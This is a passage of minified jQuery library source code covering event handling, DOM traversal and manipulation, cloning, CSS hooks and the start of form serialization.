false}},_default:function(e){return bI.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){if(e.result!==aE){e.originalEvent.returnValue=e.result}}}},simulate:function(b4,b6,b5,b3){var b7=bI.extend(new bI.Event(),b5,{type:b4,isSimulated:true,originalEvent:{}});if(b3){bI.event.trigger(b7,null,b6)}else{bI.event.dispatch.call(b6,b7)}if(b7.isDefaultPrevented()){b5.preventDefault()}}};bI.removeEvent=l.removeEventListener?function(b3,e,b4){if(b3.removeEventListener){b3.removeEventListener(e,b4,false)}}:function(b4,b3,b5){var e="on"+b3;if(b4.detachEvent){if(typeof b4[e]===aA){b4[e]=null}b4.detachEvent(e,b5)}};bI.Event=function(b3,e){if(!(this instanceof bI.Event)){return new bI.Event(b3,e)}if(b3&&b3.type){this.originalEvent=b3;this.type=b3.type;this.isDefaultPrevented=(b3.defaultPrevented||b3.returnValue===false||b3.getPreventDefault&&b3.getPreventDefault())?P:V}else{this.type=b3}if(e){bI.extend(this,e)}this.timeStamp=b3&&b3.timeStamp||bI.now();this[bI.expando]=true};bI.Event.prototype={isDefaultPrevented:V,isPropagationStopped:V,isImmediatePropagationStopped:V,preventDefault:function(){var b3=this.originalEvent;this.isDefaultPrevented=P;if(!b3){return}if(b3.preventDefault){b3.preventDefault()}else{b3.returnValue=false}},stopPropagation:function(){var b3=this.originalEvent;this.isPropagationStopped=P;if(!b3){return}if(b3.stopPropagation){b3.stopPropagation()}b3.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=P;this.stopPropagation()}};bI.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(b3,e){bI.event.special[b3]={delegateType:e,bindType:e,handle:function(b6){var b4,b8=this,b7=b6.relatedTarget,b5=b6.handleObj;if(!b7||(b7!==b8&&!bI.contains(b8,b7))){b6.type=b5.origType;b4=b5.handler.apply(this,arguments);b6.type=e}return b4}}});if(!bI.support.submitBubbles){bI.event.special.submit={setup:function(){if(bI.nodeName(this,"form")){return false}bI.event.add(this,"click._submit keypress._submit",function(b5){var b4=b5.target,b3=bI.nodeName(b4,"input")||bI.nodeName(b4,"button")?b4.form:aE;if(b3&&!bI._data(b3,"submitBubbles")){bI.event.add(b3,"submit._submit",function(e){e._submit_bubble=true});bI._data(b3,"submitBubbles",true)}})},postDispatch:function(e){if(e._submit_bubble){delete e._submit_bubble;if(this.parentNode&&!e.isTrigger){bI.event.simulate("submit",this.parentNode,e,true)}}},teardown:function(){if(bI.nodeName(this,"form")){return false}bI.event.remove(this,"._submit")}}}if(!bI.support.changeBubbles){bI.event.special.change={setup:function(){if(bG.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio"){bI.event.add(this,"propertychange._change",function(e){if(e.originalEvent.propertyName==="checked"){this._just_changed=true}});bI.event.add(this,"click._change",function(e){if(this._just_changed&&!e.isTrigger){this._just_changed=false}bI.event.simulate("change",this,e,true)})}return false}bI.event.add(this,"beforeactivate._change",function(b4){var b3=b4.target;if(bG.test(b3.nodeName)&&!bI._data(b3,"changeBubbles")){bI.event.add(b3,"change._change",function(e){if(this.parentNode&&!e.isSimulated&&!e.isTrigger){bI.event.simulate("change",this.parentNode,e,true)}});bI._data(b3,"changeBubbles",true)}})},handle:function(b3){var e=b3.target;if(this!==e||b3.isSimulated||b3.isTrigger||(e.type!=="radio"&&e.type!=="checkbox")){return b3.handleObj.handler.apply(this,arguments)}},teardown:function(){bI.event.remove(this,"._change");return !bG.test(this.nodeName)}}}if(!bI.support.focusinBubbles){bI.each({focus:"focusin",blur:"focusout"},function(b5,e){var b3=0,b4=function(b6){bI.event.simulate(e,b6.target,bI.event.fix(b6),true)};bI.event.special[e]={setup:function(){if(b3++===0){l.addEventListener(b5,b4,true)}},teardown:function(){if(--b3===0){l.removeEventListener(b5,b4,true)}}}})}bI.fn.extend({on:function(b4,e,b7,b6,b3){var b5,b8;if(typeof b4==="object"){if(typeof e!=="string"){b7=b7||e;e=aE}for(b5 in b4){this.on(b5,e,b7,b4[b5],b3)}return this}if(b7==null&&b6==null){b6=e;b7=e=aE}else{if(b6==null){if(typeof e==="string"){b6=b7;b7=aE}else{b6=b7;b7=e;e=aE}}}if(b6===false){b6=V}else{if(!b6){return this}}if(b3===1){b8=b6;b6=function(b9){bI().off(b9);return b8.apply(this,arguments)};b6.guid=b8.guid||(b8.guid=bI.guid++)}return this.each(function(){bI.event.add(this,b4,b6,b7,e)})},one:function(b3,e,b5,b4){return this.on(b3,e,b5,b4,1)},off:function(b4,e,b6){var b3,b5;if(b4&&b4.preventDefault&&b4.handleObj){b3=b4.handleObj;bI(b4.delegateTarget).off(b3.namespace?b3.origType+"."+b3.namespace:b3.origType,b3.selector,b3.handler);return this}if(typeof b4==="object"){for(b5 in b4){this.off(b5,e,b4[b5])}return this}if(e===false||typeof e==="function"){b6=e;e=aE}if(b6===false){b6=V}return this.each(function(){bI.event.remove(this,b4,b6,e)})},trigger:function(e,b3){return this.each(function(){bI.event.trigger(e,b3,this)})},triggerHandler:function(e,b4){var b3=this[0];if(b3){return bI.event.trigger(e,b4,b3,true)}}});var al=/^.[^:#\[\.,]*$/,bs=/^(?:parents|prev(?:Until|All))/,x=bI.expr.match.needsContext,bw={children:true,contents:true,next:true,prev:true};bI.fn.extend({find:function(b3){var b6,b5=[],b4=this,e=b4.length;if(typeof b3!=="string"){return this.pushStack(bI(b3).filter(function(){for(b6=0;b6<e;b6++){if(bI.contains(b4[b6],this)){return true}}}))}for(b6=0;b6<e;b6++){bI.find(b3,b4[b6],b5)}b5=this.pushStack(e>1?bI.unique(b5):b5);b5.selector=this.selector?this.selector+" "+b3:b3;return b5},has:function(b5){var b4,b3=bI(b5,this),e=b3.length;return this.filter(function(){for(b4=0;b4<e;b4++){if(bI.contains(this,b3[b4])){return true}}})},not:function(e){return this.pushStack(aM(this,e||[],true))},filter:function(e){return this.pushStack(aM(this,e||[],false))},is:function(e){return !!aM(this,typeof e==="string"&&x.test(e)?bI(e):e||[],false).length},closest:function(b6,b5){var b7,b4=0,e=this.length,b3=[],b8=x.test(b6)||typeof b6!=="string"?bI(b6,b5||this.context):0;for(;b4<e;b4++){for(b7=this[b4];b7&&b7!==b5;b7=b7.parentNode){if(b7.nodeType<11&&(b8?b8.index(b7)>-1:b7.nodeType===1&&bI.find.matchesSelector(b7,b6))){b7=b3.push(b7);break}}}return this.pushStack(b3.length>1?bI.unique(b3):b3)},index:function(e){if(!e){return(this[0]&&this[0].parentNode)?this.first().prevAll().length:-1}if(typeof e==="string"){return bI.inArray(this[0],bI(e))}return bI.inArray(e.jquery?e[0]:e,this)},add:function(e,b3){var b5=typeof e==="string"?bI(e,b3):bI.makeArray(e&&e.nodeType?[e]:e),b4=bI.merge(this.get(),b5);return this.pushStack(bI.unique(b4))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}});function aV(b3,e){do{b3=b3[e]}while(b3&&b3.nodeType!==1);return b3}bI.each({parent:function(b3){var e=b3.parentNode;return e&&e.nodeType!==11?e:null},parents:function(e){return bI.dir(e,"parentNode")},parentsUntil:function(b3,e,b4){return bI.dir(b3,"parentNode",b4)},next:function(e){return aV(e,"nextSibling")},prev:function(e){return aV(e,"previousSibling")},nextAll:function(e){return bI.dir(e,"nextSibling")},prevAll:function(e){return bI.dir(e,"previousSibling")},nextUntil:function(b3,e,b4){return bI.dir(b3,"nextSibling",b4)},prevUntil:function(b3,e,b4){return bI.dir(b3,"previousSibling",b4)},siblings:function(e){return bI.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return bI.sibling(e.firstChild)},contents:function(e){return bI.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:bI.merge([],e.childNodes)}},function(e,b3){bI.fn[e]=function(b6,b4){var b5=bI.map(this,b3,b6);if(e.slice(-5)!=="Until"){b4=b6}if(b4&&typeof b4==="string"){b5=bI.filter(b4,b5)}if(this.length>1){if(!bw[e]){b5=bI.unique(b5)}if(bs.test(e)){b5=b5.reverse()}}return this.pushStack(b5)}});bI.extend({filter:function(b5,e,b4){var b3=e[0];if(b4){b5=":not("+b5+")"}return e.length===1&&b3.nodeType===1?bI.find.matchesSelector(b3,b5)?[b3]:[]:bI.find.matches(b5,bI.grep(e,function(b6){return b6.nodeType===1}))},dir:function(b4,b3,b6){var e=[],b5=b4[b3];while(b5&&b5.nodeType!==9&&(b6===aE||b5.nodeType!==1||!bI(b5).is(b6))){if(b5.nodeType===1){e.push(b5)}b5=b5[b3]}return e},sibling:function(b4,b3){var e=[];for(;b4;b4=b4.nextSibling){if(b4.nodeType===1&&b4!==b3){e.push(b4)}}return e}});function aM(b4,e,b3){if(bI.isFunction(e)){return bI.grep(b4,function(b6,b5){return !!e.call(b6,b5,b6)!==b3})}if(e.nodeType){return bI.grep(b4,function(b5){return(b5===e)!==b3})}if(typeof e==="string"){if(al.test(e)){return bI.filter(e,b4,b3)}e=bI.filter(e,b4)}return bI.grep(b4,function(b5){return(bI.inArray(b5,e)>=0)!==b3})}function z(e){var b4=d.split("|"),b3=e.createDocumentFragment();if(b3.createElement){while(b4.length){b3.createElement(b4.pop())}}return b3}var d="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ay=/ jQuery\d+="(?:null|\d+)"/g,I=new RegExp("<(?:"+d+")[\\s/>]","i"),b2=/^\s+/,aB=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,m=/<([\w:]+)/,bX=/<tbody/i,H=/<|&#?\w+;/,aj=/<(?:script|style|link)/i,q=/^(?:checkbox|radio)$/i,bT=/checked\s*(?:[^=]|=\s*.checked.)/i,by=/^$|\/(?:java|ecma)script/i,ap=/^true\/(.*)/,aI=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,R={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:bI.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},aQ=z(l),j=aQ.appendChild(l.createElement("div"));R.optgroup=R.option;R.tbody=R.tfoot=R.colgroup=R.caption=R.thead;R.th=R.td;bI.fn.extend({text:function(e){return bI.access(this,function(b3){return b3===aE?bI.text(this):this.empty().append((this[0]&&this[0].ownerDocument||l).createTextNode(b3))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var b3=aZ(this,e);b3.appendChild(e)}})},prepend:function(){return this.domManip(arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var b3=aZ(this,e);b3.insertBefore(e,b3.firstChild)}})},before:function(){return this.domManip(arguments,function(e){if(this.parentNode){this.parentNode.insertBefore(e,this)}})},after:function(){return this.domManip(arguments,function(e){if(this.parentNode){this.parentNode.insertBefore(e,this.nextSibling)}})},remove:function(e,b6){var b5,b3=e?bI.filter(e,this):this,b4=0;for(;(b5=b3[b4])!=null;b4++){if(!b6&&b5.nodeType===1){bI.cleanData(k(b5))}if(b5.parentNode){if(b6&&bI.contains(b5.ownerDocument,b5)){br(k(b5,"script"))}b5.parentNode.removeChild(b5)}}return this},empty:function(){var b3,e=0;for(;(b3=this[e])!=null;e++){if(b3.nodeType===1){bI.cleanData(k(b3,false))}while(b3.firstChild){b3.removeChild(b3.firstChild)}if(b3.options&&bI.nodeName(b3,"select")){b3.options.length=0}}return this},clone:function(b3,e){b3=b3==null?false:b3;e=e==null?b3:e;return this.map(function(){return bI.clone(this,b3,e)})},html:function(e){return bI.access(this,function(b6){var b5=this[0]||{},b4=0,b3=this.length;if(b6===aE){return b5.nodeType===1?b5.innerHTML.replace(ay,""):aE}if(typeof b6==="string"&&!aj.test(b6)&&(bI.support.htmlSerialize||!I.test(b6))&&(bI.support.leadingWhitespace||!b2.test(b6))&&!R[(m.exec(b6)||["",""])[1].toLowerCase()]){b6=b6.replace(aB,"<$1></$2>");try{for(;b4<b3;b4++){b5=this[b4]||{};if(b5.nodeType===1){bI.cleanData(k(b5,false));b5.innerHTML=b6}}b5=0}catch(b7){}}if(b5){this.empty().append(b6)}},null,e,arguments.length)},replaceWith:function(){var e=bI.map(this,function(b4){return[b4.nextSibling,b4.parentNode]}),b3=0;this.domManip(arguments,function(b6){var b5=e[b3++],b4=e[b3++];if(b4){if(b5&&b5.parentNode!==b4){b5=this.nextSibling}bI(this).remove();b4.insertBefore(b6,b5)}},true);return b3?this:this.remove()},detach:function(e){return this.remove(e,true)},domManip:function(cb,cg,b4){cb=aG.apply([],cb);var b9,b5,e,b7,ce,ca,b8=0,b6=this.length,cd=this,cf=b6-1,cc=cb[0],b3=bI.isFunction(cc);if(b3||!(b6<=1||typeof cc!=="string"||bI.support.checkClone||!bT.test(cc))){return this.each(function(ci){var ch=cd.eq(ci);if(b3){cb[0]=cc.call(this,ci,ch.html())}ch.domManip(cb,cg,b4)})}if(b6){ca=bI.buildFragment(cb,this[0].ownerDocument,false,!b4&&this);b9=ca.firstChild;if(ca.childNodes.length===1){ca=b9}if(b9){b7=bI.map(k(ca,"script"),t);e=b7.length;for(;b8<b6;b8++){b5=ca;if(b8!==cf){b5=bI.clone(b5,true,true);if(e){bI.merge(b7,k(b5,"script"))}}cg.call(this[b8],b5,b8)}if(e){ce=b7[b7.length-1].ownerDocument;bI.map(b7,bc);for(b8=0;b8<e;b8++){b5=b7[b8];if(by.test(b5.type||"")&&!bI._data(b5,"globalEval")&&bI.contains(ce,b5)){if(b5.src){bI._evalUrl(b5.src)}else{bI.globalEval((b5.text||b5.textContent||b5.innerHTML||"").replace(aI,""))}}}}ca=b9=null}}return this}});function aZ(b3,e){return bI.nodeName(b3,"table")&&bI.nodeName(e.nodeType===1?e:e.firstChild,"tr")?b3.getElementsByTagName("tbody")[0]||b3.appendChild(b3.ownerDocument.createElement("tbody")):b3}function t(e){e.type=(bI.find.attr(e,"type")!==null)+"/"+e.type;return e}function bc(b3){var e=ap.exec(b3.type);if(e){b3.type=e[1]}else{b3.removeAttribute("type")}return b3}function br(e,b4){var b5,b3=0;for(;(b5=e[b3])!=null;b3++){bI._data(b5,"globalEval",!b4||bI._data(b4[b3],"globalEval"))}}function aq(b9,b3){if(b3.nodeType!==1||!bI.hasData(b9)){return}var b6,b5,e,b8=bI._data(b9),b7=bI._data(b3,b8),b4=b8.events;if(b4){delete b7.handle;b7.events={};for(b6 in b4){for(b5=0,e=b4[b6].length;b5<e;b5++){bI.event.add(b3,b6,b4[b6][b5])}}}if(b7.data){b7.data=bI.extend({},b7.data)}}function O(b6,b3){var b7,b5,b4;if(b3.nodeType!==1){return}b7=b3.nodeName.toLowerCase();if(!bI.support.noCloneEvent&&b3[bI.expando]){b4=bI._data(b3);for(b5 in b4.events){bI.removeEvent(b3,b5,b4.handle)}b3.removeAttribute(bI.expando)}if(b7==="script"&&b3.text!==b6.text){t(b3).text=b6.text;bc(b3)}else{if(b7==="object"){if(b3.parentNode){b3.outerHTML=b6.outerHTML}if(bI.support.html5Clone&&(b6.innerHTML&&!bI.trim(b3.innerHTML))){b3.innerHTML=b6.innerHTML}}else{if(b7==="input"&&q.test(b6.type)){b3.defaultChecked=b3.checked=b6.checked;if(b3.value!==b6.value){b3.value=b6.value}}else{if(b7==="option"){b3.defaultSelected=b3.selected=b6.defaultSelected}else{if(b7==="input"||b7==="textarea"){b3.defaultValue=b6.defaultValue}}}}}}bI.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,b3){bI.fn[e]=function(b4){var b5,b7=0,b6=[],b9=bI(b4),b8=b9.length-1;for(;b7<=b8;b7++){b5=b7===b8?this:this.clone(true);bI(b9[b7])[b3](b5);am.apply(b6,b5.get())}return this.pushStack(b6)}});function k(b5,e){var b3,b6,b4=0,b7=typeof b5.getElementsByTagName!==aA?b5.getElementsByTagName(e||"*"):typeof b5.querySelectorAll!==aA?b5.querySelectorAll(e||"*"):aE;if(!b7){for(b7=[],b3=b5.childNodes||b5;(b6=b3[b4])!=null;b4++){if(!e||bI.nodeName(b6,e)){b7.push(b6)}else{bI.merge(b7,k(b6,e))}}}return e===aE||e&&bI.nodeName(b5,e)?bI.merge([b5],b7):b7}function bU(e){if(q.test(e.type)){e.defaultChecked=e.checked}}bI.extend({clone:function(b3,b5,e){var b7,b4,ca,b6,b8,b9=bI.contains(b3.ownerDocument,b3);if(bI.support.html5Clone||bI.isXMLDoc(b3)||!I.test("<"+b3.nodeName+">")){ca=b3.cloneNode(true)}else{j.innerHTML=b3.outerHTML;j.removeChild(ca=j.firstChild)}if((!bI.support.noCloneEvent||!bI.support.noCloneChecked)&&(b3.nodeType===1||b3.nodeType===11)&&!bI.isXMLDoc(b3)){b7=k(ca);b8=k(b3);for(b6=0;(b4=b8[b6])!=null;++b6){if(b7[b6]){O(b4,b7[b6])}}}if(b5){if(e){b8=b8||k(b3);b7=b7||k(ca);for(b6=0;(b4=b8[b6])!=null;b6++){aq(b4,b7[b6])}}else{aq(b3,ca)}}b7=k(ca,"script");if(b7.length>0){br(b7,!b9&&k(b3,"script"))}b7=b8=b4=null;return ca},buildFragment:function(b3,b5,ca,cf){var cb,b7,b9,ce,cg,cd,b4,b8=b3.length,b6=z(b5),e=[],cc=0;for(;cc<b8;cc++){b7=b3[cc];if(b7||b7===0){if(bI.type(b7)==="object"){bI.merge(e,b7.nodeType?[b7]:b7)}else{if(!H.test(b7)){e.push(b5.createTextNode(b7))}else{ce=ce||b6.appendChild(b5.createElement("div"));cg=(m.exec(b7)||["",""])[1].toLowerCase();b4=R[cg]||R._default;ce.innerHTML=b4[1]+b7.replace(aB,"<$1></$2>")+b4[2];cb=b4[0];while(cb--){ce=ce.lastChild}if(!bI.support.leadingWhitespace&&b2.test(b7)){e.push(b5.createTextNode(b2.exec(b7)[0]))}if(!bI.support.tbody){b7=cg==="table"&&!bX.test(b7)?ce.firstChild:b4[1]==="<table>"&&!bX.test(b7)?ce:0;cb=b7&&b7.childNodes.length;while(cb--){if(bI.nodeName((cd=b7.childNodes[cb]),"tbody")&&!cd.childNodes.length){b7.removeChild(cd)}}}bI.merge(e,ce.childNodes);ce.textContent="";while(ce.firstChild){ce.removeChild(ce.firstChild)}ce=b6.lastChild}}}}if(ce){b6.removeChild(ce)}if(!bI.support.appendChecked){bI.grep(k(e,"input"),bU)}cc=0;while((b7=e[cc++])){if(cf&&bI.inArray(b7,cf)!==-1){continue}b9=bI.contains(b7.ownerDocument,b7);ce=k(b6.appendChild(b7),"script");if(b9){br(ce)}if(ca){cb=0;while((b7=ce[cb++])){if(by.test(b7.type||"")){ca.push(b7)}}}}ce=null;return b6},cleanData:function(b3,cb){var b5,ca,b4,b6,b7=0,cc=bI.expando,e=bI.cache,b8=bI.support.deleteExpando,b9=bI.event.special;for(;(b5=b3[b7])!=null;b7++){if(cb||bI.acceptData(b5)){b4=b5[cc];b6=b4&&e[b4];if(b6){if(b6.events){for(ca in b6.events){if(b9[ca]){bI.event.remove(b5,ca)}else{bI.removeEvent(b5,ca,b6.handle)}}}if(e[b4]){delete e[b4];if(b8){delete b5[cc]}else{if(typeof b5.removeAttribute!==aA){b5.removeAttribute(cc)}else{b5[cc]=null}}a5.push(b4)}}}}},_evalUrl:function(e){return bI.ajax({url:e,type:"GET",dataType:"script",async:false,global:false,"throws":true})}});bI.fn.extend({wrapAll:function(e){if(bI.isFunction(e)){return this.each(function(b4){bI(this).wrapAll(e.call(this,b4))})}if(this[0]){var b3=bI(e,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){b3.insertBefore(this[0])}b3.map(function(){var b4=this;while(b4.firstChild&&b4.firstChild.nodeType===1){b4=b4.firstChild}return b4}).append(this)}return this},wrapInner:function(e){if(bI.isFunction(e)){return this.each(function(b3){bI(this).wrapInner(e.call(this,b3))})}return this.each(function(){var b3=bI(this),b4=b3.contents();if(b4.length){b4.wrapAll(e)}else{b3.append(e)}})},wrap:function(e){var b3=bI.isFunction(e);return this.each(function(b4){bI(this).wrapAll(b3?e.call(this,b4):e)})},unwrap:function(){return this.parent().each(function(){if(!bI.nodeName(this,"body")){bI(this).replaceWith(this.childNodes)}}).end()}});var aC,bn,D,bf=/alpha\([^)]*\)/i,aR=/opacity\s*=\s*([^)]*)/,bm=/^(top|right|bottom|left)$/,E=/^(none|table(?!-c[ea]).+)/,aW=/^margin/,a8=new RegExp("^("+bz+")(.*)$","i"),U=new RegExp("^("+bz+")(?!px)[a-z%]+$","i"),Q=new RegExp("^([+-])=("+bz+")","i"),bi={BODY:"block"},bb={position:"absolute",visibility:"hidden",display:"block"},bB={letterSpacing:0,fontWeight:400},bS=["Top","Right","Bottom","Left"],at=["Webkit","O","Moz","ms"];function b(b5,b3){if(b3 in b5){return b3}var b6=b3.charAt(0).toUpperCase()+b3.slice(1),e=b3,b4=at.length;while(b4--){b3=at[b4]+b6;if(b3 in b5){return b3}}return e}function N(b3,e){b3=e||b3;return bI.css(b3,"display")==="none"||!bI.contains(b3.ownerDocument,b3)}function p(b8,e){var b9,b6,b7,b3=[],b4=0,b5=b8.length;for(;b4<b5;b4++){b6=b8[b4];if(!b6.style){continue}b3[b4]=bI._data(b6,"olddisplay");b9=b6.style.display;if(e){if(!b3[b4]&&b9==="none"){b6.style.display=""}if(b6.style.display===""&&N(b6)){b3[b4]=bI._data(b6,"olddisplay",bD(b6.nodeName))}}else{if(!b3[b4]){b7=N(b6);if(b9&&b9!=="none"||!b7){bI._data(b6,"olddisplay",b7?b9:bI.css(b6,"display"))}}}}for(b4=0;b4<b5;b4++){b6=b8[b4];if(!b6.style){continue}if(!e||b6.style.display==="none"||b6.style.display===""){b6.style.display=e?b3[b4]||"":"none"}}return b8}bI.fn.extend({css:function(e,b3){return bI.access(this,function(b8,b5,b9){var b4,b7,ca={},b6=0;if(bI.isArray(b5)){b7=bn(b8);b4=b5.length;for(;b6<b4;b6++){ca[b5[b6]]=bI.css(b8,b5[b6],false,b7)}return ca}return b9!==aE?bI.style(b8,b5,b9):bI.css(b8,b5)},e,b3,arguments.length>1)},show:function(){return p(this,true)},hide:function(){return p(this)},toggle:function(e){if(typeof e==="boolean"){return e?this.show():this.hide()}return this.each(function(){if(N(this)){bI(this).show()}else{bI(this).hide()}})}});bI.extend({cssHooks:{opacity:{get:function(b4,b3){if(b3){var e=D(b4,"opacity");return e===""?"1":e}}}},cssNumber:{columnCount:true,fillOpacity:true,fontWeight:true,lineHeight:true,opacity:true,order:true,orphans:true,widows:true,zIndex:true,zoom:true},cssProps:{"float":bI.support.cssFloat?"cssFloat":"styleFloat"},style:function(b5,b4,cb,b6){if(!b5||b5.nodeType===3||b5.nodeType===8||!b5.style){return}var b9,ca,cc,b7=bI.camelCase(b4),b3=b5.style;b4=bI.cssProps[b7]||(bI.cssProps[b7]=b(b3,b7));cc=bI.cssHooks[b4]||bI.cssHooks[b7];if(cb!==aE){ca=typeof cb;if(ca==="string"&&(b9=Q.exec(cb))){cb=(b9[1]+1)*b9[2]+parseFloat(bI.css(b5,b4));ca="number"}if(cb==null||ca==="number"&&isNaN(cb)){return}if(ca==="number"&&!bI.cssNumber[b7]){cb+="px"}if(!bI.support.clearCloneStyle&&cb===""&&b4.indexOf("background")===0){b3[b4]="inherit"}if(!cc||!("set" in cc)||(cb=cc.set(b5,cb,b6))!==aE){try{b3[b4]=cb}catch(b8){}}}else{if(cc&&"get" in cc&&(b9=cc.get(b5,false,b6))!==aE){return b9}return b3[b4]}},css:function(b8,b6,b3,b7){var b5,b9,e,b4=bI.camelCase(b6);b6=bI.cssProps[b4]||(bI.cssProps[b4]=b(b8.style,b4));e=bI.cssHooks[b6]||bI.cssHooks[b4];if(e&&"get" in e){b9=e.get(b8,true,b3)}if(b9===aE){b9=D(b8,b6,b7)}if(b9==="normal"&&b6 in bB){b9=bB[b6]}if(b3===""||b3){b5=parseFloat(b9);return b3===true||bI.isNumeric(b5)?b5||0:b9}return b9}});if(a1.getComputedStyle){bn=function(e){return a1.getComputedStyle(e,null)};D=function(b6,b4,b8){var b5,b3,ca,b7=b8||bn(b6),b9=b7?b7.getPropertyValue(b4)||b7[b4]:aE,e=b6.style;if(b7){if(b9===""&&!bI.contains(b6.ownerDocument,b6)){b9=bI.style(b6,b4)}if(U.test(b9)&&aW.test(b4)){b5=e.width;b3=e.minWidth;ca=e.maxWidth;e.minWidth=e.maxWidth=e.width=b9;b9=b7.width;e.width=b5;e.minWidth=b3;e.maxWidth=ca}}return b9}}else{if(l.documentElement.currentStyle){bn=function(e){return e.currentStyle};D=function(b5,b3,b8){var b4,b7,b9,b6=b8||bn(b5),ca=b6?b6[b3]:aE,e=b5.style;if(ca==null&&e&&e[b3]){ca=e[b3]}if(U.test(ca)&&!bm.test(b3)){b4=e.left;b7=b5.runtimeStyle;b9=b7&&b7.left;if(b9){b7.left=b5.currentStyle.left}e.left=b3==="fontSize"?"1em":ca;ca=e.pixelLeft+"px";e.left=b4;if(b9){b7.left=b9}}return ca===""?"auto":ca}}}function aH(e,b4,b5){var b3=a8.exec(b4);return b3?Math.max(0,b3[1]-(b5||0))+(b3[2]||"px"):b4}function au(b6,b3,e,b8,b5){var b4=e===(b8?"border":"content")?4:b3==="width"?1:0,b7=0;for(;b4<4;b4+=2){if(e==="margin"){b7+=bI.css(b6,e+bS[b4],true,b5)}if(b8){if(e==="content"){b7-=bI.css(b6,"padding"+bS[b4],true,b5)}if(e!=="margin"){b7-=bI.css(b6,"border"+bS[b4]+"Width",true,b5)}}else{b7+=bI.css(b6,"padding"+bS[b4],true,b5);if(e!=="padding"){b7+=bI.css(b6,"border"+bS[b4]+"Width",true,b5)}}}return b7}function u(b6,b3,e){var b5=true,b7=b3==="width"?b6.offsetWidth:b6.offsetHeight,b4=bn(b6),b8=bI.support.boxSizing&&bI.css(b6,"boxSizing",false,b4)==="border-box";if(b7<=0||b7==null){b7=D(b6,b3,b4);if(b7<0||b7==null){b7=b6.style[b3]}if(U.test(b7)){return b7}b5=b8&&(bI.support.boxSizingReliable||b7===b6.style[b3]);b7=parseFloat(b7)||0}return(b7+au(b6,b3,e||(b8?"border":"content"),b5,b4))+"px"}function bD(b4){var b3=l,e=bi[b4];if(!e){e=a0(b4,b3);if(e==="none"||!e){aC=(aC||bI("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(b3.documentElement);b3=(aC[0].contentWindow||aC[0].contentDocument).document;b3.write("<!doctype html><html><body>");b3.close();e=a0(b4,b3);aC.detach()}bi[b4]=e}return e}function a0(e,b5){var b3=bI(b5.createElement(e)).appendTo(b5.body),b4=bI.css(b3[0],"display");b3.remove();return b4}bI.each(["height","width"],function(b3,e){bI.cssHooks[e]={get:function(b6,b5,b4){if(b5){return b6.offsetWidth===0&&E.test(bI.css(b6,"display"))?bI.swap(b6,bb,function(){return u(b6,e,b4)}):u(b6,e,b4)}},set:function(b6,b7,b4){var b5=b4&&bn(b6);return aH(b6,b7,b4?au(b6,e,b4,bI.support.boxSizing&&bI.css(b6,"boxSizing",false,b5)==="border-box",b5):0)}}});if(!bI.support.opacity){bI.cssHooks.opacity={get:function(b3,e){return aR.test((e&&b3.currentStyle?b3.currentStyle.filter:b3.style.filter)||"")?(0.01*parseFloat(RegExp.$1))+"":e?"1":""},set:function(b6,b7){var b5=b6.style,b3=b6.currentStyle,e=bI.isNumeric(b7)?"alpha(opacity="+b7*100+")":"",b4=b3&&b3.filter||b5.filter||"";b5.zoom=1;if((b7>=1||b7==="")&&bI.trim(b4.replace(bf,""))===""&&b5.removeAttribute){b5.removeAttribute("filter");if(b7===""||b3&&!b3.filter){return}}b5.filter=bf.test(b4)?b4.replace(bf,e):b4+" "+e}}}bI(function(){if(!bI.support.reliableMarginRight){bI.cssHooks.marginRight={get:function(b3,e){if(e){return bI.swap(b3,{display:"inline-block"},D,[b3,"marginRight"])}}}}if(!bI.support.pixelPosition&&bI.fn.position){bI.each(["top","left"],function(e,b3){bI.cssHooks[b3]={get:function(b5,b4){if(b4){b4=D(b5,b3);return U.test(b4)?bI(b5).position()[b3]+"px":b4}}}})}});if(bI.expr&&bI.expr.filters){bI.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||(!bI.support.reliableHiddenOffsets&&((e.style&&e.style.display)||bI.css(e,"display"))==="none")};bI.expr.filters.visible=function(e){return !bI.expr.filters.hidden(e)}}bI.each({margin:"",padding:"",border:"Width"},function(e,b3){bI.cssHooks[e+b3]={expand:function(b6){var b5=0,b4={},b7=typeof b6==="string"?b6.split(" "):[b6];for(;b5<4;b5++){b4[e+bS[b5]+b3]=b7[b5]||b7[b5-2]||b7[0]}return b4}};if(!aW.test(e)){bI.cssHooks[e+b3].set=aH}});var bu=/%20/g,aP=/\[\]$/,S=/\r?\n/g,c=/^(?:submit|button|image|reset|file)$/i,ar=/^(?:input|select|textarea|keygen)/i;bI.fn.extend({serialize:function(){return bI.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=bI.prop(this,"elements");return e?bI.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!bI(this).is(":disabled")&&ar.test(this.nodeName)&&!c.test(e)&&(this.checked||!q.test(e))}).map(function(e,b3){var b4=bI(this).val();return b4==null?null:bI.isArray(b4)?bI.map(b4,function(b5){return{name:b3.name,value:b5.replace(S,"\r\n")}}):{name:b3.name,value:b4.replace(S,"\r\n")}}).get()}});bI.param=function(e,b4){var 